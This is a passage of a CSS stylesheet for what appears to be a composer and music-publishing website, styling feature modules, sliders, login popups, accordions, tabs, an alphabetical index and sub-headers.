    margin-left: 0;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-right {
    flex: 1;
  }
}

.link-list {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-top: 10px;
}

.link-list__item {
  display: block;
  font-size: 15px;
  line-height: 1;
  color: #43969E;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  margin-bottom: 10px;
}
.link-list__item:hover {
  border-bottom: none;
}
.link-list__item.no-underline {
  border-bottom: none;
}
.link-list__item.dd-menu {
  position: relative;
}
.link-list__item.dd-menu:after {
  content: "";
  background: url(/img_s/vector/arrow--down-grey.svg) no-repeat;
  width: 12px;
  height: 12px;
  position: absolute;
  top: 5px;
  right: -15px;
}

.link-list__item:not(:last-of-type) {
  margin-right: 32px;
}

.availability-buttons {
  text-align: center;
  float: left;
  margin: 5px 10px 0px 0px;
}

.feature-module--composer .feature-module__content--left {
  position: relative;
  z-index: 1;
  padding-top: 14px;
  padding-right: 24px;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 24px;
    padding-right: 0;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 36px;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
    padding-top: 52px;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__title {
    font-size: 34px;
  }
}
.feature-module--composer .feature-module__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 50%;
  max-height: 40%;
  width: auto;
  height: auto;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__image {
    max-width: 60%;
    max-height: 65%;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__image {
    max-height: 100%;
    max-width: 40%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__image {
    max-width: 40%;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__image {
    max-width: 50%;
  }
}

.feature-module--video .feature-module__description {
  margin-bottom: 0;
}
.feature-module--video .feature-module__inner {
  display: block;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__inner {
    display: flex;
    padding: 24px 32px;
  }
}
@media (min-width: 1240px) {
  .feature-module--video .feature-module__inner {
    padding: 32px 48px;
  }
}
.feature-module--video .feature-module__content--left {
  margin-bottom: 20px;
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--left {
    padding-right: 16px;
    width: 50%;
    margin-bottom: 0;
  }
}
.feature-module--video .feature-module__content--right {
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--right {
    padding-left: 16px;
    width: 50%;
  }
}

.feature-module--opera .feature-module__description {
  margin-bottom: 1em;
}

.feature-module__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 36px 24px;
}
@media (min-width: 500px) {
  .feature-module__inner {
    padding: 24px 32px;
  }
}
@media (min-width: 769px) {
  .feature-module__inner {
    display: flex;
  }
}
@media (min-width: 1000px) {
  .feature-module__inner {
    padding: 32px 48px;
  }
}
@media (min-width: 1240px) {
  .feature-module__inner {
    padding: 32px 68px;
  }
}

.feature-module__content--left {
  margin-bottom: 20px;
}
@media (min-width: 769px) {
  .feature-module__content--left {
    padding-right: 16px;
    margin-bottom: 0;
  }
}

@media (min-width: 769px) {
  .feature-module__content--right {
    padding-left: 16px;
  }
}

.feature-module__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .feature-module__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.feature-module__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}
@media (min-width: 769px) {
  .feature-module__title {
    font-size: 30px;
  }
}

.feature-module__subtitle {
  font-size: 15px;
  margin-bottom: 0.5em;
  color: #6B6F81;
}

.feature-module__description {
  margin-bottom: 80px;
}

.feature-module__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .feature-module__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 22px;
    padding-left: 10px;
    text-align: left;
  }
}

.feature-module__bottom .button {
  margin-bottom: 8px;
}

.featured-composer__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 48px 32px 24px 32px;
}
.featured-composer__inner.hero {
  padding: 0;
}
@media (min-width: 1000px) {
  .featured-composer__inner {
    padding: 0;
  }
}

.featured-composer__content {
  position: relative;
  z-index: 1;
}
@media (min-width: 1000px) {
  .featured-composer__content {
    min-height: 290px;
  }
  .featured-composer__content .left {
    width: 50%;
    padding: 30px;
  }
  .featured-composer__content .right {
    width: 50%;
    padding: 30px;
    position: absolute;
    right: 0;
    top: 0;
  }
}
.featured-composer__content h2 {
  margin-bottom: 10px;
}
.featured-composer__content .left, .featured-composer__content .right {
  padding: 30px;
}
.featured-composer__content .left .jwplayer, .featured-composer__content .right .jwplayer {
  width: 100% !important;
}
.featured-composer__content a:hover {
  text-decoration: none;
}

.featured-composer__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .featured-composer__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.featured-composer__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
  max-width: 55%;
  position: relative;
  top: 30px;
  left: 40px;
}
@media (min-width: 769px) {
  .featured-composer__title {
    left: 68px;
  }
}
@media (min-width: 1000px) {
  .featured-composer__title {
    font-size: 30px;
    top: 70px;
    max-width: 50%;
  }
}
.featured-composer__title a {
  color: #CC9F66;
}

.featured-composer__description {
  position: relative;
  top: 40px;
  left: 40px;
  max-width: 40%;
}
@media (min-width: 769px) {
  .featured-composer__description {
    top: 70px;
    left: 68px;
    max-width: 48%;
  }
}

/*
.featured-composer__image {
  position: absolute;
  bottom: -10px;
  right: 0;
  width: auto;
  height: auto;
  max-width:100%;
  max-height:100%;
   @include media-query(medium) {
    bottom: 0;
    right: 0;
  }
   @include media-query(large) {
        width: auto;
        height: 95%;
   }

}

*/
.featured-composer__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 60%;
  max-height: 100%;
  width: auto;
  height: auto;
  /*@include media-query(small) {
      max-height: 100%;
      max-width: 40%;
  }*/
  /*@include media-query(medium) {
      max-width: 50%;
  }*/
}
@media (min-width: 1000px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -30px;
  }
}
@media (min-width: 1240px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -50px;
  }
}

.featured-composer__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .featured-composer__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 30px;
    padding-left: 0px;
    text-align: left;
    padding-bottom: 5px;
  }
}

.featured-composer__bottom .button {
  margin-bottom: 8px;
}

.hero .slide {
  height: 360px;
  overflow: hidden;
}
.hero .slide .featured-composer__content {
  height: 100%;
}
.hero .slide .featured-composer__content a {
  display: block;
  height: 100%;
}

.shop .bx-wrapper {
  top: 0;
}
.shop .list-item__image--square {
  width: auto;
}
.shop .slide {
  height: 200px;
}
.shop .slide .ProductItem {
  text-align: center;
}
.shop .slide .ProductItem img {
  width: auto;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.shop .slide .ProductItem h3 {
  text-align: left;
}
.shop .bx-pager, .shop .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 14px;
}

.news .bx-wrapper {
  top: 0;
}
.news .bx-pager, .news .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 0px;
}

.NewsThumb {
  margin-bottom: 10px;
}

.featured-audio img {
  max-width: 100%;
  width: auto;
}

.no-slider .featured-composer__title {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__title {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__description {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description.list a, .no-slider .featured-composer__description.list-partners a, .no-slider .featured-composer__description.list-partner-publications a, .no-slider .featured-composer__description.list-publications a, .no-slider .featured-composer__description.list p, .no-slider .featured-composer__description.list-partners p, .no-slider .featured-composer__description.list-partner-publications p, .no-slider .featured-composer__description.list-publications p {
  display: block;
  margin-bottom: 4px;
}

.featured__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}

.persuals-login,
.persuals-register {
  margin-bottom: 20px;
}
.persuals-login h2,
.persuals-register h2 {
  margin-bottom: 5px;
}

.persuals .featured__title {
  font-size: 22px;
  line-height: 24px;
}
@media (min-width: 500px) {
  .persuals .featured__title {
    font-size: 24px;
    line-height: 28px;
  }
}
.persuals .featured__title span {
  font-weight: normal;
  padding-left: 2px;
}

.cmodPage {
  margin: 20px 0;
}

.composernavbox .button {
  padding: 8px 0;
}

/*********Additional bx slider settings for responsiveness******************/
@media (min-width: 1000px) and (max-width: 1240px) {
  .hero .bx-wrapper .featured-composer__description {
    left: 20px;
  }
  .hero .bx-wrapper .featured-composer__title {
    left: 15px;
    top: 38px;
    font-size: 32px;
  }
}
/*@media (min-width: 1000px) and (max-width: 1100px){
    .featured-composer__image {
        height: 85% !important;
    }
    .featured-composer__title{
        font-size: 30px !important;
    }

}

@media (min-width: 650px) and (max-width: 999px){
    .featured-composer__image {
        height: 92% !important;
    }

}*/
.page-nav {
  display: none;
}
@media (min-width: 1000px) {
  .page-nav {
    display: block;
  }
}

.page-nav__list {
  margin: 0;
}
.page-nav__list.useful-links {
  margin-top: 50px;
  list-style: none;
  display: none;
}
@media (min-width: 500px) {
  .page-nav__list.useful-links {
    display: block;
  }
}

.page-nav__item {
  font-size: 17px;
  font-weight: 300;
  line-height: 1.4;
  letter-spacing: 0.02em;
  margin: 0 0 14px 0;
}

.page-nav__item.is-active {
  font-weight: bold;
}

.page-nav__item a {
  color: #6B6F81;
  transition: color 0.25 ease-out;
}

.page-nav__item a:hover,
.page-nav__item a:focus {
  color: #2A8C92;
}

.page-nav__heading {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #1E6468;
  margin-bottom: 14px;
}

.page-nav__item:not(:first-of-type) .page-nav__heading {
  margin-top: 32px;
}

select.mobile {
  display: block;
  padding: 10px;
}
@media (min-width: 769px) {
  select.mobile {
    display: none;
  }
}

/******* Custom menu styles **********/
.menuDiv {
  display: none;
  padding: 10px;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
}
.menuDiv.show {
  display: block;
}
.menuDiv ul {
  list-style: none;
}
.menuDiv ul li a {
  font-size: 14px;
}

.results {
  margin: 20px 0 0 0;
}

.rentalsrchGrad {
  padding: 0 20px;
}
@media (min-width: 500px) {
  .rentalsrchGrad {
    padding: 0;
  }
}

.accordion {
  background-color: #FFFFFF;
}

.accordion-section .faq {
  padding: 15px 20px;
}
.accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
  position: relative;
  display: block;
  line-height: 18px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
@media (min-width: 500px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 22px;
  }
}
@media (min-width: 769px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 26px;
  }
}
.accordion-section .button:after, .accordion-section h2:after, .accordion-section a.faqshow:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.accordion-section .button:hover, .accordion-section h2:hover, .accordion-section a.faqshow:hover {
  text-decoration: none;
}
.accordion-section .button.active i:before, .accordion-section h2.active i:before, .accordion-section a.faqshow.active i:before {
  transform: rotate(0deg);
}
.accordion-section .button i, .accordion-section h2 i, .accordion-section a.faqshow i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.accordion-section .button i:before, .accordion-section h2 i:before, .accordion-section a.faqshow i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.accordion-section__inner {
  display: none;
  padding-top: 24px;
  padding-right: 16px;
  padding-bottom: 24px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .accordion-section__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .accordion-section__inner {
    padding-top: 24px;
    padding-bottom: 48px;
  }
}
@media (min-width: 1240px) {
  .accordion-section__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

@media (min-width: 769px) {
  .accordion-section__reviews-top {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 32px;
  }
}

.accordion-section__reviews-top .button {
  display: block;
  margin: 0 auto 18px auto;
}
@media (min-width: 769px) {
  .accordion-section__reviews-top .button {
    display: inline;
    margin: 0;
    order: 2;
  }
}

.accordion-section.performances {
  margin-top: 10px;
  position: relative;
}
.accordion-section.performances .accordion-section__inner {
  padding: 0;
}

.close-page {
  position: absolute;
  right: 0;
  top: 0;
}

.load-accordion {
  margin: 20px 0 0 0;
}

.revealcontents {
  padding: 0 20px;
}
.revealcontents.shop .pp-infopop-body p {
  margin: 8px 0;
}

.showhideareabar a {
  position: relative;
  display: block;
  line-height: 26px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
.showhideareabar a:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.showhideareabar a:hover {
  text-decoration: none;
}
.showhideareabar a.active i:before {
  transform: rotate(0deg);
}
.showhideareabar a i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.showhideareabar a i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

ul.tabs {
  margin: 0px;
  padding: 0px;
  list-style: none;
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 769px) {
  ul.tabs {
    display: flex;
  }
}
ul.tabs li {
  background: none;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-top: 1px solid #E2E2E2;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  padding: 10px;
  cursor: pointer;
  position: relative;
  top: 1px;
}
ul.tabs li a {
  display: block;
}
ul.tabs li a:hover {
  text-decoration: none;
}
@media (min-width: 769px) {
  ul.tabs li {
    flex: 1;
  }
}
ul.tabs li.current, ul.tabs li.active {
  color: #2A8C92;
  background-color: #F4F5FA;
  font-weight: 400;
}
ul.tabs li:hover {
  color: #2A8C92;
  background-color: #F4F5FA;
}

.tab-content {
  display: none;
  padding: 15px;
  border-top: 1px solid #E2E2E2;
}
.tab-content.current {
  display: block;
}
.tab-content label span {
  display: inline-block;
}
.tab-content .form__select-outer {
  margin: 5px 0 15px;
}

.tabs-form {
  padding: 20px 10px;
}
.tabs-form .form__select-outer {
  margin-bottom: 5px;
}
.tabs-form .form__input-container {
  margin: 10px 0;
}

.tabs-container {
  padding: 15px 10px;
}

.popupBackground {
  display: none;
  position: fixed;
  background: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1000;
}

.popupContainer {
  display: none;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  margin-left: -275px;
  margin-top: -155px;
  padding: 10px;
  transition-property: margin, height;
  transition-duration: 250ms;
}
.popupContainer.large {
  width: 700px;
}
.popupContainer.small {
  width: 350px;
}
@media (min-width: 500px) {
  .popupContainer {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .popupContainer {
    width: 530px;
  }
}
.popupContainer .popupBox {
  border-radius: 4px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
}

.popupBox {
  width: 100%;
  text-align: left;
}

.popupBox.popupEmbed {
  margin: 20px auto;
}

.loginBox.popupBox.popupEmbed {
  margin: 50px auto;
}

.popupBox input, .popupBox select, .popupBox textarea, .popupBox label {
  box-sizing: border-box;
}

.popupBox:not(.popupEmbed) > h1,
.popupBox > h2 {
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #E2E2E2;
  padding: 0.8em;
  margin: 0;
  font-family: inherit;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
}
@media (min-width: 769px) {
  .popupBox:not(.popupEmbed) > h1,
  .popupBox > h2 {
    font-size: 20px;
  }
}

.popupBox.popupEmbed > h1, .popupBox.popupEmbed > h2.page-header__title {
  padding: 0 30px;
}

.popupBox > div.popupContent {
  background: #FFFFFF;
  padding: 20px;
}

.popupBox > div.popupContent:after {
  clear: both;
  content: "";
  display: block;
}

.popupBox > div.popupContent.popupMinHeight {
  min-height: 295px;
  padding-bottom: 55px;
  position: relative;
}

.popupContent.popupMinHeight > .popupFooter {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
}

a.popupCloseBtn {
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 1.5em 1.5em;
  background: none;
  border: 0;
  z-index: 100;
}
a.popupCloseBtn .button__indicator {
  width: 50px;
}
a.popupCloseBtn .button__img--plus {
  width: 28px;
  height: 28px;
}
@media (min-width: 769px) {
  a.popupCloseBtn {
    padding: 1.65em 1.7em;
  }
}
a.popupCloseBtn:hover {
  background-color: rgba(67, 150, 158, 0.09);
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  a.popupCloseBtn:hover {
    padding: 1.65em 1.5em;
  }
}

.popupBox .valignMid {
  display: inline-block;
  padding: 10px 0;
}

.recaptcha + .valignMid {
  margin-left: 17px;
}

.popupBox .recaptcha.err {
  background: #F8ABA2;
  background: rgba(255, 102, 85, 0.5);
  margin: -3px -1px -1px -2px;
  padding: 3px 1px 1px 3px;
}

.popupBox .recapML {
  float: right;
  width: 170px;
}

.popupBox .recapML > .recaptcha {
  margin: 0;
  float: right;
}

.popupBox .recapML > .recaptcha.err {
  padding: 6px 0 0 6px;
}

label.err > .popupInput {
  border-color: #faa;
}

.popupBox p {
  margin: 0 0 5px 0;
}
.popupBox p.spacing {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .popupBox p.spacing {
    margin-bottom: 35px;
  }
}

.popupBox a.link {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.popupBox a.link:hover, .popupBox a.link:focus {
  color: #CC9F66;
  text-decoration: underline;
}

.popupBox .tabs {
  background: #FFFFFF;
  /*padding-top:10px;*/
}
.popupBox .tabs li {
  padding: 10px 15px;
}
.popupBox .tabs li a {
  color: #6B6F81;
}

.popupRow.largeText {
  font-size: 1.15em;
}

.popupRow label.err,
.popupGroup.err,
.loginMsgGroup.err {
  border-left: 5px solid #f65;
  border-radius: 3px;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupGroup.err {
  padding: 5px 0;
}

.popupGroup.err:after {
  display: block;
  content: "";
  clear: both;
}

.popupMsg {
  border-left: 5px solid transparent;
  border-radius: 3px;
  padding: 5px 10px 5px 5px;
  margin: 3px 0;
  display: inline-block;
  font-weight: bold;
  color: #333;
}

.popupMsg.err {
  border-left-color: #f65;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupMsg.ok {
  border-left-color: #6c6;
  background-color: #AAD8AA;
  background-color: rgba(100, 192, 100, 0.5);
}

.popupMsg.warn {
  border-left-color: #fc3;
  background-color: #F8DC91;
  background-color: rgba(255, 200, 50, 0.5);
}

.login {
  text-align: left;
}
@media (min-width: 769px) {
  .login {
    display: flex;
    text-align: inherit;
  }
}

.login__left {
  margin: 0 auto;
  padding: 10px;
}
@media (min-width: 500px) {
  .login__left {
    margin-right: 16px;
    flex: 1.5;
  }
}
@media (min-width: 769px) {
  .login__left {
    margin: 0 16px 14px auto;
  }
}

.login__right {
  flex: 1;
}

#popup.popupContainer {
  z-index: 10000;
}
#popup.popupContainer a.popupCloseBtn {
  top: 0;
  right: 0;
  transition: none;
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  #popup.popupContainer a.popupCloseBtn {
    padding: 1.4em 1.7em;
  }
}
#popup.popupContainer a.popupCloseBtn:hover {
  padding: 1.4em 1.25em;
}

.sb_links_popup_wrapper {
  position: absolute;
  left: 0;
  right: 0;
}

.sb_popup a, .sb_popup p {
  color: #000000;
}
.sb_popup > p + p {
  border-top-color: #6B6F81;
}

.sb_arrow10 {
  background-color: #F4F5FA;
  border-color: #BBBDBF;
}

.sb_arrow10:after {
  border-color: rgba(187, 189, 191, 0);
}

.sb_arrow10:before {
  border-color: rgba(244, 245, 250, 0);
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
}

.sb_popup {
  position: absolute;
  display: none;
  padding: 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  z-index: 1000;
  top: -20px;
  font-size: 15px;
}
.sb_popup a {
  font-weight: bold;
  text-decoration: none;
}
.sb_popup a:hover {
  text-decoration: underline;
}
.sb_popup a.nolink {
  pointer-events: none;
  text-decoration: none;
  padding-top: 10px;
  display: block;
}
.sb_popup ul, .sb_popup li, .sb_popup p {
  font-size: inherit;
}
.sb_popup li {
  padding: 3px 0;
}
.sb_popup p {
  margin: 0;
}
.sb_popup > p + p {
  border-top: 1px dotted #6B6F81;
  margin-top: 0.5em;
  padding-top: 0.5em;
  color: #000000;
}
.sb_popup span {
  display: block;
}

/****Arrow styles*****/
/* Arrow box	*/
.sb_arrow10 {
  background: #F4F5FA;
  border: 2px solid #BBBDBF;
  /*position: relative;*/
}

.sb_arrow10:after, .sb_arrow10:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  -moz-transform: rotate(0.05deg);
}

.sb_arrow10:after {
  border-color: rgba(244, 245, 250, 0);
  border-width: 10px;
}

.sb_arrow10:before {
  border-color: rgba(187, 189, 191, 0);
  border-width: 13px;
}

/* Top arrow	*/
.sb_arrow10.top:after, .sb_arrow10.top:before {
  bottom: 100%;
  left: 50%;
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
  margin-left: -10px;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
  margin-left: -13px;
}

.sb_arrow10.top.topright:after, .sb_arrow10.top.topright:before {
  left: 80%;
}

/* Left arrow	*/
.sb_arrow10.left:after, .sb_arrow10.left:before {
  right: 100%;
  top: 50%;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
  margin-top: -10px;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
  margin-top: -13px;
}

.index {
  display: block;
  margin-top: 35px;
}
@media (min-width: 769px) {
  .index {
    display: flex;
    flex-wrap: wrap;
  }
}
.index .index__heading {
  display: none;
}
@media (min-width: 769px) {
  .index .index__heading {
    display: flex;
  }
}
.index.wide {
  display: block;
}
.index.wide .index__alphabet {
  max-width: 100%;
  margin-bottom: 20px;
}

.index--no-margin {
  margin-top: 0;
}

.index__heading {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}

.index__search {
  padding-bottom: 16px;
}

.index__viewing {
  margin-bottom: 20px;
  width: 100%;
}

.index__breaker {
  margin-left: 8px;
  margin-right: 20px;
}

.index__filter {
  padding-bottom: 16px;
}

.index__filter--no-padding {
  padding-bottom: 0;
}

.index__alphabet {
  display: flex;
  flex-wrap: wrap;
}
.index__alphabet h2 {
  padding: 4px 10px 0 0;
}

.index__letter {
  position: relative;
  min-width: 36px;
  width: auto;
  height: 36px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #BBBDBF;
  text-transform: uppercase;
  text-align: center;
  padding-left: 6px;
  padding-right: 6px;
  margin-right: 5px;
  margin-bottom: 5px;
  cursor: pointer;
  transition: background-color 0.25s ease-out;
}

a.index__letter {
  color: #BBBDBF;
  display: inline-table;
  padding: 10px 0;
}
a.index__letter:hover {
  text-decoration: none;
}

span.index__letter {
  display: inline-table;
  padding: 10px 0;
  background-color: #1E6468;
  color: #FFFFFF;
}
span.index__letter:hover {
  transition: none;
  background-color: #1E6468;
  color: #FFFFFF;
}

span.viewing {
  padding: 5px 10px 0 0;
  color: #6B6F81;
}

.index__letter:hover,
.index__letter:focus {
  background-color: rgba(42, 140, 146, 0.2);
  text-decoration: none;
}

.index__letter.is-active {
  background-color: #1E6468;
  color: #FFFFFF;
}

.rec-index .index__letter:first-of-type {
  display: none;
}

.sub-header {
  border-top: 2px solid #43969E;
}

.sub-header--shop {
  border: none;
}
.sub-header--shop ul {
  margin: 0;
  padding: 0;
  list-style: none;
  white-space: nowrap;
}
.sub-header--shop i.fa {
  margin: 0 0.2em;
}

.sub-header--shop + .sub-header__below .sub-header__left,
.sub-header--shop + .sub-header__below .sub-header__right {
  padding: 22px 0;
}
@media (min-width: 1000px) {
  .sub-header--shop + .sub-header__below .sub-header__left,
  .sub-header--shop + .sub-header__below .sub-header__right {
    padding: 0;
  }
}

.sub-header--shop.home + .sub-header__below .sub-header__left,
.sub-header--shop.home + .sub-header__below .sub-header__right,
.sub-header--shop.home + .sub-header__below .sub-header__left .breadcrumbs {
  padding: 0;
}

.sub-header__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding: 20px 16px;
  position: relative;
}
@media (min-width: 500px) {
  .sub-header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .sub-header__inner {
    flex-wrap: nowrap;
  }
}
@media (min-width: 1240px) {
  .sub-header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.sub-header__logo img {
  width: 130px;
  height: auto;
}
@media (min-width: 1240px) {
  .sub-header__logo img {
    width: 167px;
  }
}

.sub-header__logo .header__logo-mobile img {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__logo .header__logo-mobile img {
    display: none;
  }
}

.sub-header__left {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
}

.sub-header__search-button {
  position: relative;
  top: 7px;
}
@media (min-width: 1000px) {
  .sub-header__search-button {
    display: none;
  }
}

.sub-header__right {
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #FFFFFF;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}
.sub-header__right .steps {
  display: inline-flex;
  list-style: none;
}
.sub-header__right .steps li {
  color: #FFFFFF;
  text-align: center;
  padding: 0 30px;
}

.sub-header__login {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__login {
    display: flex;
    margin-right: 12px;
    font-size: 14px;
    line-height: 1;
    white-space: nowrap;
  }
  .sub-header__login a {
    color: #FFFFFF;
  }
  .sub-header__login a:hover {
    text-decoration: underline;
  }
}

.sub-header__dropdowns {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__dropdowns {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .sub-header .button {
    margin-right: 12px;
    word-break: keep-all;
  }
}

.sub-header__search {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__search {
    display: block;
  }
}

.sub-header__search--mobile {
  display: none;
  margin: 14px 0;
  width: 100%;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile {
    display: none;
  }
}

.sub-header__search--mobile.is-active {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile.is-active {
    display: none;
  }
}

.sub-header__button .button {
  margin-left: 12px;
  margin-right: 0;
}

.sub-header__below {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .sub-header__below {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .sub-header__below {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.breadcrumbs {
  display: flex;
  text-transform: uppercase;
  font-size: 10px;
  letter-spacing: 0.04em;
  padding-top: 10px;
